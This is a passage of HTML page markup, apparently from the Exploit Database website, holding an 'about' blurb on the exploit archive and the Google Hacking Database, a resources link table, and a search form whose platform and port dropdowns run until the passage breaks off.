                                href="http://cve.mitre.org/data/refs/refmap/source-EXPLOIT-DB.html" target="_blank" rel="noopener">CVE
                            compliant</a> archive of public exploits and corresponding vulnerable software,
                        developed for use by penetration testers and vulnerability researchers. Our aim is to serve
                        the most comprehensive collection of exploits gathered through direct submissions, mailing
                        lists, as well as other public sources, and present them in a freely-available and
                        easy-to-navigate database. The Exploit Database is a repository for exploits and
                        proof-of-concepts rather than advisories, making it a valuable resource for those who need
                        actionable data right away.
                    </p>

                    <p>The <a href="/google-hacking-database">Google Hacking Database (GHDB)</a>
                        is a categorized index of Internet search engine queries designed to uncover interesting,
                        and usually sensitive, information made publicly available on the Internet. In most cases,
                        this information was never meant to be made public but due to any number of factors this
                        information was linked in a web document that was crawled by a search engine that
                        subsequently followed that link and indexed the sensitive information.
                    </p>

                    <p>The process known as “Google Hacking” was popularized in 2000 by Johnny
                        Long, a professional hacker, who began cataloging these queries in a database known as the
                        Google Hacking Database. His initial efforts were amplified by countless hours of community
                        member effort, documented in the book Google Hacking For Penetration Testers and popularised
                        by a barrage of media attention and Johnny’s talks on the subject such as this early talk
                        recorded at <a href="https://www.defcon.org/html/links/dc-archives/dc-13-archive.html"
                                       target="_blank" rel="noopener">DEFCON 13</a>. Johnny coined the term “Googledork” to refer
                        to “a foolish or inept person as revealed by Google“. This was meant to draw attention to
                        the fact that this was not a “Google problem” but rather the result of an often
                        unintentional misconfiguration on the part of a user or a program installed by the user.
                        Over time, the term “dork” became shorthand for a search query that located sensitive
                        information and “dorks” were included with may web application vulnerability releases to
                        show examples of vulnerable web sites.
                    </p>

                    <p>
                        After nearly a decade of hard work by the community, Johnny turned the GHDB
                        over to <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a> in November 2010, and it is now maintained as
                        an extension of the <a href="/">Exploit Database</a>. Today, the GHDB includes searches for
                        other online search engines such as <a href="https://www.bing.com/" target="_blank" rel="noopener">Bing</a>,
                        and other online repositories like <a href="https://github.com/" target="_blank" rel="noopener">GitHub</a>,
                        producing different, yet equally valuable results.
                    </p>


                </div>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>


    <div class="modal fade bd-example-modal-lg" id="osresources" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title text-primary"
                    id="resourcesModalTitle">OffSec Resources
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <table class="table dataTable table-borderless">

                            <thead>

                            <!-- marker #3 -->
                            <tr>
                                <th>
                                    <strong>Databases</strong>
                                </th>
                                <th>
                                    <strong>Links</strong>
                                </th>
                                <th>
                                    <strong>Sites</strong>
                                </th>
                                <th>
                                    <strong>Solutions</strong>
                                </th>
                            </tr>

                            </thead>

                            <tbody>

                            <tr class="text-center">
                                <td>
                                    <a href="/">
                                        Exploits
                                    </a>
                                </td>
                                <td>
                                    <a href="/search">
                                        Search Exploit-DB
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">
                                        OffSec
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Courses and Certifications
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/google-hacking-database">
                                        Google Hacking
                                    </a>
                                </td>
                                <td>
                                    <a href="/submit">
                                        Submit Entry
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.kali.org/"
                                       target="_blank" rel="noopener">
                                        Kali Linux
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Learn Subscriptions
                                    </a>

                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/papers">
                                        Papers
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        SearchSploit Manual
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.vulnhub.com/"
                                       target="_blank" rel="noopener">VulnHub
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">OffSec Cyber Range
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/shellcodes">
                                        Shellcodes
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        Exploit Statistics
                                    </a>
                                </td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>
                            <tr>
                                <td></td>
                                <td></td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Penetration Testing Services
                                    </a>
                                </td>
                            </tr>

                            </tbody>

                        </table>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>

    <!-- Advanced Search Modal -->
<div class="modal fade bd-example-modal-lg" id="search" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="searchModalTitle">Search The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <form action="https://www.exploit-db.com/search" method="GET" id="searchForm">

                    <div class="row">

                        <div class="col-sm-12 col-lg-8">

                            <div class="form-group">

                                <label for="titleSearch" class="control-label text-primary">Title</label>

                                <input id="titleSearch" class="form-control" type="text" name="q" class="q"
                                       placeholder="Title" value="" autofocus>

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="cveSearch" class="control-label text-primary">CVE</label>

                                <input id="cveSearch" class="form-control" type="text" name="cve" class="cve"
                                       placeholder="2025-1234"
                                       value="" autofocus>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-6 col-lg-4">

                            <label for="typeSearchSelect" class="text-primary">Type</label>

                            <select id="typeSearchSelect" name="type" class="form-control">

                                <option></option>
                                
                                    <option value="dos" >
                                        dos
                                    </option>


                                
                                    <option value="local" >
                                        local
                                    </option>


                                
                                    <option value="remote" >
                                        remote
                                    </option>


                                
                                    <option value="shellcode" >
                                        shellcode
                                    </option>


                                
                                    <option value="papers" >
                                        papers
                                    </option>


                                
                                    <option value="webapps" >
                                        webapps
                                    </option>


                                
                                    <option value="hardware" >
                                        hardware
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="platformSearchSelect" class="text-primary">Platform</label>

                            <select id="platformSearchSelect" name="platform" class="form-control">

                                <option></option>
                                
                                    <option value="aix" >
                                        AIX
                                    </option>

                                
                                    <option value="asp" >
                                        ASP
                                    </option>

                                
                                    <option value="bsd" >
                                        BSD
                                    </option>

                                
                                    <option value="bsd_ppc" >
                                        BSD_PPC
                                    </option>

                                
                                    <option value="bsd_x86" >
                                        BSD_x86
                                    </option>

                                
                                    <option value="bsdi_x86" >
                                        BSDi_x86
                                    </option>

                                
                                    <option value="cgi" >
                                        CGI
                                    </option>

                                
                                    <option value="freebsd" >
                                        FreeBSD
                                    </option>

                                
                                    <option value="freebsd_x86" >
                                        FreeBSD_x86
                                    </option>

                                
                                    <option value="freebsd_x86-64" >
                                        FreeBSD_x86-64
                                    </option>

                                
                                    <option value="generator" >
                                        Generator
                                    </option>

                                
                                    <option value="hardware" >
                                        Hardware
                                    </option>

                                
                                    <option value="hp-ux" >
                                        HP-UX
                                    </option>

                                
                                    <option value="irix" >
                                        IRIX
                                    </option>

                                
                                    <option value="jsp" >
                                        JSP
                                    </option>

                                
                                    <option value="linux" >
                                        Linux
                                    </option>

                                
                                    <option value="linux_mips" >
                                        Linux_MIPS
                                    </option>

                                
                                    <option value="linux_ppc" >
                                        Linux_PPC
                                    </option>

                                
                                    <option value="linux_sparc" >
                                        Linux_SPARC
                                    </option>

                                
                                    <option value="linux_x86" >
                                        Linux_x86
                                    </option>

                                
                                    <option value="linux_x86-64" >
                                        Linux_x86-64
                                    </option>

                                
                                    <option value="minix" >
                                        MINIX
                                    </option>

                                
                                    <option value="multiple" >
                                        Multiple
                                    </option>

                                
                                    <option value="netbsd_x86" >
                                        NetBSD_x86
                                    </option>

                                
                                    <option value="novell" >
                                        Novell
                                    </option>

                                
                                    <option value="openbsd" >
                                        OpenBSD
                                    </option>

                                
                                    <option value="openbsd_x86" >
                                        OpenBSD_x86
                                    </option>

                                
                                    <option value="osx_ppc" >
                                        OSX_PPC
                                    </option>

                                
                                    <option value="osx" >
                                        OSX
                                    </option>

                                
                                    <option value="php" >
                                        PHP
                                    </option>

                                
                                    <option value="plan9" >
                                        Plan9
                                    </option>

                                
                                    <option value="qnx" >
                                        QNX
                                    </option>

                                
                                    <option value="sco" >
                                        SCO
                                    </option>

                                
                                    <option value="sco_x86" >
                                        SCO_x86
                                    </option>

                                
                                    <option value="solaris" >
                                        Solaris
                                    </option>

                                
                                    <option value="solaris_sparc" >
                                        Solaris_SPARC
                                    </option>

                                
                                    <option value="solaris_x86" >
                                        Solaris_x86
                                    </option>

                                
                                    <option value="tru64" >
                                        Tru64
                                    </option>

                                
                                    <option value="ultrix" >
                                        ULTRIX
                                    </option>

                                
                                    <option value="unix" >
                                        Unix
                                    </option>

                                
                                    <option value="unixware" >
                                        UnixWare
                                    </option>

                                
                                    <option value="windows_x86" >
                                        Windows_x86
                                    </option>

                                
                                    <option value="windows_x86-64" >
                                        Windows_x86-64
                                    </option>

                                
                                    <option value="windows" >
                                        Windows
                                    </option>

                                
                                    <option value="arm" >
                                        ARM
                                    </option>

                                
                                    <option value="cfm" >
                                        CFM
                                    </option>

                                
                                    <option value="netware" >
                                        Netware
                                    </option>

                                
                                    <option value="superh_sh4" >
                                        SuperH_SH4
                                    </option>

                                
                                    <option value="java" >
                                        Java
                                    </option>

                                
                                    <option value="beos" >
                                        BeOS
                                    </option>

                                
                                    <option value="immunix" >
                                        Immunix
                                    </option>

                                
                                    <option value="palm_os" >
                                        Palm_OS
                                    </option>

                                
                                    <option value="atheos" >
                                        AtheOS
                                    </option>

                                
                                    <option value="ios" >
                                        iOS
                                    </option>

                                
                                    <option value="android" >
                                        Android
                                    </option>

                                
                                    <option value="xml" >
                                        XML
                                    </option>

                                
                                    <option value="perl" >
                                        Perl
                                    </option>

                                
                                    <option value="python" >
                                        Python
                                    </option>

                                
                                    <option value="system_z" >
                                        System_z
                                    </option>

                                
                                    <option value="json" >
                                        JSON
                                    </option>

                                
                                    <option value="ashx" >
                                        ASHX
                                    </option>

                                
                                    <option value="ruby" >
                                        Ruby
                                    </option>

                                
                                    <option value="aspx" >
                                        ASPX
                                    </option>

                                
                                    <option value="macos" >
                                        macOS
                                    </option>

                                
                                    <option value="linux_crisv32" >
                                        Linux_CRISv32
                                    </option>

                                
                                    <option value="ezine" >
                                        eZine
                                    </option>

                                
                                    <option value="magazine" >
                                        Magazine
                                    </option>

                                
                                    <option value="nodejs" >
                                        NodeJS
                                    </option>

                                
                                    <option value="alpha" >
                                        Alpha
                                    </option>

                                
                                    <option value="solaris_mips" >
                                        Solaris_MIPS
                                    </option>

                                
                                    <option value="lua" >
                                        Lua
                                    </option>

                                
                                    <option value="watchos" >
                                        watchOS
                                    </option>

                                
                                    <option value="vxworks" >
                                        VxWorks
                                    </option>

                                
                                    <option value="python2" >
                                        Python2
                                    </option>

                                
                                    <option value="python3" >
                                        Python3
                                    </option>

                                
                                    <option value="typescript" >
                                        TypeScript
                                    </option>

                                
                                    <option value="go" >
                                        Go
                                    </option>

                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="authorSearch" class="text-primary">Author</label>

                                <input id="authorSearch" class="form-control" type="text" name="e_author"
                                       placeholder="Author" value="">

                            </div>
                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-12 col-lg-6">

                            <div class="form-group">

                                <label for="textSearch" class="control-label text-primary">Content</label>

                                <input id="textSearch" class="form-control" type="text" name="text"
                                       placeholder="Exploit content" value="">

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-2">

                            <label for="portSearchSelect" class="text-primary">Port</label>

                            <select id="portSearchSelect" name="port" class="form-control">

                                <option></option>
                                
                                    <option value="14" >
                                        14
                                    </option>


                                
                                    <option value="21" >
                                        21
                                    </option>


                                
                                    <option value="22" >
                                        22
                                    </option>


                                
                                    <option value="23" >
                                        23
                                    </option>


                                
                                    <option value="25" >
                                        25
                                    </option>


                                
                                    <option value="42" >
                                        42
                                    </option>


                                
                                    <option value="49" >
                                        49
                                    </option>


                                
                                    <option value="53" >
                                        53
                                    </option>


                                
                                    <option value="66" >
                                        66
                                    </option>


                                
                                    <option value="69" >
                                        69
                                    </option>


                                
                                    <option value="70" >
                                        70
                                    </option>


                                
                                    <option value="79" >
                                        79
                                    </option>


                                
                                    <option value="80" >
                                        80
                                    </option>


                                
                                    <option value="81" >
                                        81
                                    </option>


                                
                                    <option value="102" >
                                        102
                                    </option>


                                
                                    <option value="105" >
                                        105
                                    </option>


                                
                                    <option value="110" >
                                        110
                                    </option>


                                
                                    <option value="111" >
                                        111
                                    </option>


                                
                                    <option value="113" >
                                        113
                                    </option>


                                
                                    <option value="119" >
                                        119
                                    </option>


                                
                                    <option value="123" >
                                        123
                                    </option>


                                
                                    <option value="135" >
                                        135
                                    </option>


                                
                                    <option value="139" >
                                        139
                                    </option>


                                
                                    <option value="143" >
                                        143
                                    </option>


                                
                                    <option value="161" >
                                        161
                                    </option>


                                
                                    <option value="162" >
                                        162
                                    </option>


                                
                                    <option value="164" >
                                        164
                                    </option>


                                
                                    <option value="383" >
                                        383
                                    </option>


                                
                                    <option value="389" >
                                        389
                                    </option>


                                
                                    <option value="402" >
                                        402
                                    </option>


                                
                                    <option value="406" >
                                        406
                                    </option>


                                
                                    <option value="411" >
                                        411
                                    </option>


                                
                                    <option value="443" >
                                        443
                                    </option>


                                
                                    <option value="444" >
                                        444
                                    </option>


                                
                                    <option value="445" >
                                        445
                                    </option>


                                
                                    <option value="446" >
                                        446
                                    </option>


                                
                                    <option value="502" >
                                        502
                                    </option>


                                
                                    <option value="504" >
                                        504
                                    </option>


                                
                                    <option value="513" >
                                        513
                                    </option>


                                
                                    <option value="514" >
                                        514
                                    </option>


                                
                                    <option value="515" >
                                        515
                                    </option>


                                
                                    <option value="532" >
                                        532
                                    </option>


                                
                                    <option value="548" >
                                        548
                                    </option>


                                
                                    <option value="554" >
                                        554
                                    </option>


                                
                                    <option value="555" >
                                        555
                                    </option>


                                
                                    <option value="617" >
                                        617
                                    </option>


                                
                                    <option value="623" >
                                        623
                                    </option>


                                
                                    <option value="631" >
                                        631
                                    </option>


                                
                                    <option value="655" >
                                        655
                                    </option>


                                
                                    <option value="689" >
                                        689
                                    </option>


                                
                                    <option value="783" >
                                        783
                                    </option>


                                
                                    <option value="787" >
                                        787
                                    </option>


                                
                                    <option value="808" >
                                        808
                                    </option>


                                
                                    <option value="873" >
                                        873
                                    </option>


                                
                                    <option value="888" >
                                        888
                                    </option>


                                
                                    <option value="901" >
                                        901
                                    </option>


                                
                                    <option value="998" >
                                        998
                                    </option>


                                
                                    <option value="1000" >
                                        1000
                                    </option>


                                
                                    <option value="1040" >
                                        1040
                                    </option>


                                
                                    <option value="1089" >
                                        1089
                                    </option>


                                
                                    <option value="1099" >
                                        1099
                                    </option>


                                
                                    <option value="1100" >
                                        1100
                                    </option>


                                
                                    <option value="1114" >
                                        1114
                                    </option>


                                
                                    <option value="1120" >
                                        1120
                                    </option>


                                
                                    <option value="1194" >
                                        1194
                                    </option>


                                
                                    <option value="1235" >
                                        1235
                                    </option>


                                
                                    <option value="1471" >
                                        1471
                                    </option>


                                
                                    <option value="1521" >
                                        1521
                                    </option>


                                
                                    <option value="1533" >
                                        1533
                                    </option>


                                
                                    <option value="1581" >
                                        1581
                                    </option>


                                
                                    <option value="1589" >
                                        1589
                                    </option>


                                
                                    <option value="1604" >
                                        1604
                                    </option>


                                
                                    <option value="1617" >
                                        1617
                                    </option>


                                
                                    <option value="1723" >
                                        1723
                                    </option>


                                
                                    <option value="1743" >
                                        1743
                                    </option>


                                
                                    <option value="1761" >
                                        1761
                                    </option>


                                
                                    <option value="1812" >
                                        1812
                                    </option>


                                
                                    <option value="1858" >
                                        1858
                                    </option>


                                
                                    <option value="1861" >
                                        1861
                                    </option>


                                
                                    <option value="1900" >
                                        1900
                                    </option>


                                
                                    <option value="1947" >
                                        1947
                                    </option>


                                
                                    <option value="2000" >
                                        2000
                                    </option>


                                
                                    <option value="2022" >
                                        2022
                                    </option>


                                
                                    <option value="2049" >
                                        2049
                                    </option>


                                
                                    <option value="2100" >
                                        2100
                                    </option>


                                
                                    <option value="2103" >
                                        2103
                                    </option>


                                
                                    <option value="2121" >
                                        2121
                                    </option>


                                
                                    <option value="2125" >
                                        2125
                                    </option>


                                
                                    <option value="2181" >
                                        2181
                                    </option>


                                
                                    <option value="2242" >
                                        2242
                                    </option>


                                
                                    <option value="2315" >
                                        2315
                                    </option>


                                
                                    <option value="2375" >
                                        2375
                                    </option>


                                
                                    <option value="2380" >
                                        2380
                                    </option>


                                
                                    <option value="2381" >
                                        2381
                                    </option>


                                
                                    <option value="2401" >
                                        2401
                                    </option>


                                
                                    <option value="2480" >
                                        2480
                                    </option>


                                
                                    <option value="2525" >
                                        2525
                                    </option>


                                
                                    <option value="2640" >
                                        2640
                                    </option>


                                
                                    <option value="2810" >
                                        2810
                                    </option>


                                
                                    <option value="2812" >
                                        2812
                                    </option>


                                
                                    <option value="2947" >
                                        2947
                                    </option>


                                
                                    <option value="2954" >
                                        2954
                                    </option>


                                
                                    <option value="2990" >
                                        2990
                                    </option>


                                
                                    <option value="3000" >
                                        3000
                                    </option>


                                
                                    <option value="3030" >
                                        3030
                                    </option>


                                
                                    <option value="3050" >
                                        3050
                                    </option>


                                
                                    <option value="3052" >
                                        3052
                                    </option>


                                
                                    <option value="3128" >
                                        3128
                                    </option>


                                
                                    <option value="3129" >
                                        3129
                                    </option>


                                
                                    <option value="3181" >
                                        3181
                                    </option>


                                
                                    <option value="3200" >
                                        3200
                                    </option>


                                
                                    <option value="3217" >
                                        3217
                                    </option>


                                
                                    <option value="3306" >
                                        3306
                                    </option>


                                
                                    <option value="3333" >
                                        3333
                                    </option>


                                
                                    <option value="3378" >
                                        3378
                                    </option>


                                
                                    <option value="3389" >
                                        3389
                                    </option>


                                
                                    <option value="3460" >
                                        3460
                                    </option>


                                
                                    <option value="3465" >
                                        3465
                                    </option>


                                
                                    <option value="3500" >
                                        3500
                                    </option>


                                
                                    <option value="3535" >
                                        3535
                                    </option>


                                
                                    <option value="3632" >
                                        3632
                                    </option>


                                
                                    <option value="3690" >
                                        3690
                                    </option>


                                
                                    <option value="3790" >
                                        3790
                                    </option>


                                
                                    <option value="3814" >
                                        3814
                                    </option>


                                
                                    <option value="3817" >
                                        3817
                                    </option>


                                
                                    <option value="4000" >
                                        4000
                                    </option>


                                
                                    <option value="4002" >
                                        4002
                                    </option>


                                
                                    <option value="4070" >
                                        4070
                                    </option>


                                
                                    <option value="4081" >
                                        4081
                                    </option>


                                
                                    <option value="4105" >
                                        4105
                                    </option>


                                
                                    <option value="4111" >
                                        4111
                                    </option>


                                
                                    <option value="4322" >
                                        4322
                                    </option>


                                
                                    <option value="4343" >
                                        4343
                                    </option>


                                
                                    <option value="4434" >
                                        4434
                                    </option>


                                
                                    <option value="4444" >
                                        4444
                                    </option>


                                
                                    <option value="4501" >
                                        4501
                                    </option>


                                
                                    <option value="4555" >
                                        4555
                                    </option>


                                
                                    <option value="4592" >
                                        4592
                                    </option>


                                
                                    <option value="4661" >
                                        4661
                                    </option>


                                
                                    <option value="4750" >
                                        4750
                                    </option>


                                
                                    <option value="4848" >
                                        4848
                                    </option>


                                
                                    <option value="5000" >
                                        5000
                                    </option>


                                
                                    <option value="5060" >
                                        5060
                                    </option>


                                
                                    <option value="5061" >
                                        5061
                                    </option>


                                
                                    <option value="5080" >
                                        5080
                                    </option>


                                
                                    <option value="5081" >
                                        5081
                                    </option>


                                
                                    <option value="5093" >
                                        5093
                                    </option>


                                
                                    <option value="5151" >
                                        5151
                                    </option>


                                
                                    <option value="5180" >
                                        5180
                                    </option>


                                
                                    <option value="5247" >
                                        5247
                                    </option>


                                
                                    <option value="5250" >
                                        5250
                                    </option>


                                
                                    <option value="5272" >
                                        5272
                                    </option>


                                
                                    <option value="5308" >
                                        5308
                                    </option>


                                
                                    <option value="5432" >
                                        5432
                                    </option>


                                
                                    <option value="5466" >
                                        5466
                                    </option>


                                
                                    <option value="5554" >
                                        5554
                                    </option>


                                
                                    <option value="5555" >
                                        5555
                                    </option>


                                
                                    <option value="5600" >
                                        5600
                                    </option>


                                
                                    <option value="5655" >
                                        5655
                                    </option>


                                
                                    <option value="5666" >
                                        5666
                                    </option>


                                
                                    <option value="5800" >
                                        5800
                                    </option>


                                
                                    <option value="5803" >
                                        5803
                                    </option>


                                
                                    <option value="5814" >
                                        5814
                                    </option>


                                
                                    <option value="5858" >
                                        5858
                                    </option>


                                
                                    <option value="5900" >
                                        5900
                                    </option>


                                
                                    <option value="5984" >
                                        5984
                                    </option>


                                
                                    <option value="6066" >
                                        6066
                                    </option>


                                
                                    <option value="6070" >
                                        6070
                                    </option>


                                
                                    <option value="6080" >
                                        6080
                                    </option>


                                
                                    <option value="6082" >
                                        6082
                                    </option>


                                
                                    <option value="6101" >
                                        6101
                                    </option>


                                
                                    <option value="6112" >
                                        6112
                                    </option>


                                
                                    <option value="6129" >
                                        6129
                                    </option>


                                
                                    <option value="6379" >
                                        6379
                                    </option>


                                
                                    <option value="6502" >
                                        6502
                                    </option>


                                
                                    <option value="6503" >
                                        6503
                                    </option>


                                
                                    <option value="6660" >
                                        6660
                                    </option>


                                
                                    <option value="6667" >
                                        6667
                                    </option>


                                
                                    <option value="7001" >
                                        7001
                                    </option>


                                
                                    <option value="7002" >
                                        7002
                                    </option>


                                
                                    <option value="7070" >
                                        7070
                                    </option>


                                
                                    <option value="7071" >
                                        7071
                                    </option>


                                
                                    <option value="7080" >
                                        7080
                                    </option>


                                
                                    <option value="7100" >
                                        7100
                                    </option>


                                
                                    <option value="7144" >
                                        7144
                                    </option>


                                
                                    <option value="7210" >
                                        7210
                                    </option>


                                
                                    <option value="7272" >
                                        7272
                                    </option>


                                
                                    <option value="7290" >
                                        7290
                                    </option>


                                
                                    <option value="7426" >
                                        7426
                                    </option>


                                
                                    <option value="7443" >
                                        7443
                                    </option>


                                
                                    <option value="7510" >
                                        7510
                                    </option>


                                
                                    <option value="7547" >
                                        7547
                                    </option>


                                
                                    <option value="7649" >
                                        7649
                                    </option>


                                
                                    <option value="7770" >
                                        7770
                                    </option>


                                
                                    <option value="7777" >
                                        7777
                                    </option>


                                
                                    <option value="7778" >
                                        7778
                                    </option>


                                
                                    <option value="7787" >
                                        7787
                                    </option>


                                
                                    <option value="7879" >
                                        7879
                                    </option>


                                
                                    <option value="7902" >
                                        7902
                                    </option>


                                
                                    <option value="8000" >
                                        8000
                                    </option>


                                
                                    <option value="8001" >
                                        8001
                                    </option>


                                
                                    <option value="8002" >
                                        8002
                                    </option>


                                
                                    <option value="8004" >
                                        8004
                                    </option>


                                
                                    <option value="8008" >
                                        8008
                                    </option>


                                
                                    <option value="8020" >
                                        8020
                                    </option>


                                
                                    <option value="8022" >
                                        8022
                                    </option>


                                
                                    <option value="8023" >
                                        8023
                                    </option>


                                
                                    <option value="8028" >
                                        8028
                                    </option>


                                
                                    <option value="8030" >
                                        8030
                                    </option>


                                
                                    <option value="8080" >
                                        8080
                                    </option>


                                
                                    <option value="8081" >
                                        8081
                                    </option>


                                
                                    <option value="8082" >
                                        8082
                                    </option>


                                
                                    <option value="8088" >
                                        8088
                                    </option>


                                
                                    <option value="8090" >
                                        8090
                                    </option>


                                
                                    <option value="8181" >
                                        8181
                                    </option>


                                
                                    <option value="8300" >
                                        8300
                                    </option>


                                
                                    <option value="8400" >
                                        8400
                                    </option>


                                
                                    <option value="8443" >
                                        8443
                                    </option>


                                
                                    <option value="8445" >
                                        8445
                                    </option>


                                
                                    <option value="8473" >
                                        8473
                                    </option>


                                
                                    <option value="8500" >
                                        8500
                                    </option>


                                
                                    <option value="8585" >
                                        8585
                                    </option>


                                
                                    <option value="8619" >
                                        8619
                                    </option>


                                
                                    <option value="8800" >
                                        8800
                                    </option>


                                
                                    <option value="8812" >
                                        8812
                                    </option>


                                
                                    <option value="8839" >
                                        8839
                                    </option>


                                
                                    <option value="8880" >
                                        8880
                                    </option>


                                
                                    <option value="8888" >
                                        8888
                                    </option>


                                
                                    <option value="9000" >
                                        9000
                                    </option>


                                
                                    <option value="9001" >
                                        9001
                                    </option>


                                
                                    <option value="9002" >
                                        9002
                                    </option>


                                
                                    <option value="9080" >
                                        9080
                                    </option>


                                
                                    <option value="9090" >
                                        9090
                                    </option>


                                
                                    <option value="9091" >
                                        9091
                                    </option>


                                
                                    <option value="9100" >
                                        9100
                                    </option>


                                
                                    <option value="9124" >
                                        9124
                                    </option>


                                
                                    <option value="9200" >
                                        9200
                                    </option>


                                
                                    <option value="9251" >
                                        9251
                                    </option>


                                
                                    <option value="9256" >
                                        9256
                                    </option>


                                
                                    <option value="9443" >
                                        9443
                                    </option>


                                
                                    <option value="9447" >
                                        9447
                                    </option>


                                
                                    <option value="9784" >
                                        9784
                                    </option>


                                
                                    <option value="9788" >
                                        9788
                                    </option>


                                
                                    <option value="9855" >
                                        9855
                                    </option>


                                
                                    <option value="9876" >
                                        9876
                                    </option>


                                
                                    <option value="9900" >
                                        9900
                                    </option>


                                
                                    <option value="9987" >
                                        9987
                                    </option>


                                
                                    <option value="9993" >
                                        9993
                                    </option>


                                
                                    <option value="9999" >
                                        9999
                                    </option>


                                
                                    <option value="10000" >
                                        10000
                                    </option>


                                
                                    <option value="10001" >
                                        10001
                                    </option>


                                
                                    <option value="10080" >
                                        10080
                                    </option>


                                
                                    <option value="10202" >
                                        10202
                                    </option>


                                
                                    <option value="10203" >
                                        10203
                                    </option>


                                
                                    <option value="10443" >
                                        10443
                                    </option>


                                
                                    <option value="10616" >
                                        10616
                                    </option>


                                
                                    <option value="11000" >
                                        11000
                                    </option>


                                
                                    <option value="11211" >
                                        11211
                                    </option>


                                
                                    <option value="11460" >
                                        11460
                                    </option>


                                
                                    <option value="12203" >
                                        12203
                                    </option>


                                
                                    <option value="12221" >
                                        12221
                                    </option>


                                
                                    <option value="12345" >
                                        12345
                                    </option>


                                
                                    <option value="12397" >
                                        12397
                                    </option>


                                
                                    <option value="12401" >
                                        12401
                                    </option>


                                
                                    <option value="13327" >
                                        13327
                                    </option>


                                
                                    <option value="13701" >
                                        13701
                                    </option>


                                
                                    <option value="13722" >
                                        13722
                                    </option>


                                
                                    <option value="13838" >
                                        13838
                                    </option>


                                
                                    <option value="16992" >
                                        16992
                                    </option>


                                
                                    <option value="18821" >
                                        18821
                                    </option>


                                
                                    <option value="18881" >
                                        18881
                                    </option>


                                
                                    <option value="19000" >
                                        19000
                                    </option>


                                
                                    <option value="19810" >
                                        19810
                                    </option>


                                
                                    <option value="19813" >
                                        19813
                                    </option>


                                
                                    <option value="20000" >
                                        20000
                                    </option>


                                
                                    <option value="20002" >
                                        20002
                                    </option>


                                
                                    <option value="20010" >
                                        20010
                                    </option>


                                
                                    <option value="20031" >
                                        20031
                                    </option>


                                
                                    <option value="20111" >
                                        20111
                                    </option>


                                
                                    <option value="20171" >
                                        20171
                                    </option>


                                
                                    <option value="22003" >
                                        22003
                                    </option>


                                
                                    <option value="23423" >
                                        23423
                                    </option>


                                
                                    <option value="25672" >
                                        25672
                                    </option>


                                
                                    <option value="26000" >
                                        26000
                                    </option>


                                
                                    <option value="27015" >
                                        27015
                                    </option>


                                
                                    <option value="27700" >
                                        27700
                                    </option>


                                
                                    <option value="28015" >
                                        28015
                                    </option>


                                
                                    <option value="30000" >
                                        30000
                                    </option>


                                
                                    <option value="30303" >
                                        30303
                                    </option>


                                
                                    <option value="31337" >
                                        31337
                                    </option>


                                
                                    <option value="32400" >
                                        32400
                                    </option>


                                
                                    <option value="32674" >
                                        32674
                                    </option>


                                
                                    <option value="32764" >
                                        32764
                                    </option>


                                
                                    <option value="34205" >
                                        34205
                                    </option>


                                
                                    <option value="37215" >
                                        37215
                                    </option>


                                
                                    <option value="37777" >
                                        37777
                                    </option>


                                
                                    <option value="37848" >
                                        37848
                                    </option>


                                
                                    <option value="38292" >
                                        38292
                                    </option>


                                
                                    <option value="40007" >
                                        40007
                                    </option>


                                
                                    <option value="41523" >
                                        41523
